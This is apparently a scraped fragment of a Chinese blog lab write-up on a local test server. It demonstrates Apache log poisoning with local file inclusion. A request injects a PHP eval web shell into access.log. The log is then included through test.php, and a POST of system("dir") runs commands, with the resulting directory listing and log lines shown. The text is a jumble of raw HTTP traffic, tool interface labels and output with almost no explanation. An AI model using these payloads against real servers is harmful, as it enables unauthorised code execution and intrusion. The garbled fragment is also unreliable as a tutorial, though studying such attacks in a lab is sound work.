 GET /<?php eval($_POST['rj45']);?> HTTP/1.1
Host: 192.168.0.103
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
HTTP/1.1 403 Forbidden
Date: Thu, 20 Jun 2019 15:29:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 213
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /&lt;
on this server.<br />
</p>
</body></html>
https://blog.csdn.net/weixin_45785288
.
Load URL
http://192.168.0.103/test.php?rj45=E:\phpStudy\PHPTutorial\Apache\logs\access.log
Split URL
Execute
Enable Post data Enable Referrer
Post data
rj45=echo system("dir");
NETCRAFT - Services- [No information available]
. 2019/06/20 22:37
.. 2019/05/05 17:13
blue_cms 2019/06/20 00:06
dvwa 2019/06/20 00:06 1,350,234 DVWA-master.zip 2019/05/05 11:25
phpMyAdmin 2019/05/05 17:12
php_bugs 2019/05/10 10:49
php反序列化 2019/05/10 10:52
PHP文件 2019/06/15 15:01 326 r.php 2019/05/10 10:49
test 2019/06/20 22:38 92 test.php 3 个文件 1,350,652 字节 9 个目录 25,337,622,528 可用字节 9 个目录 25,337,622,528 可用字节 HTTP/1.1" 403 213
192.168.0.103 - - [20/Jun/2019:23:31:06 +0800] "GET /test.php?rj45=E:\\phpStudy\\PHPTutorial\\Apache\\logs\\access.log HTTP/1.1" 200 77046
192.168.0.103 - - [20/Jun/2019:23:31:07 +0800] "GET /test.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2524 192.168.0.103
- - [20/Jun/2019:23:31:07 +0800] "GET /test.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2146 192.168.0.103 - - [20/Jun
/2019:23:31:14 +0800] "GET /test.php?rj45=E:\\phpStudy\\PHPTutorial\\Apache\\logs\\access.log HTTP/1.1" 200 77432 192.168.0.103 - - [20/Jun
/2019:23:31:14 +0800] "GET /test.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2524 192.168.0.103 - - [20/Jun/2019:23:31:14
+0800] "GET /test.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2146 192.168.0.103 - - [20/Jun/2019:23:32:46 +0800] "GET /
驱动器 E 中的卷是 机组区 卷的序列号是 BCC9-418F E:\phpStudy\PHPTutorial\WWW 的目录 2019/06/20 22:37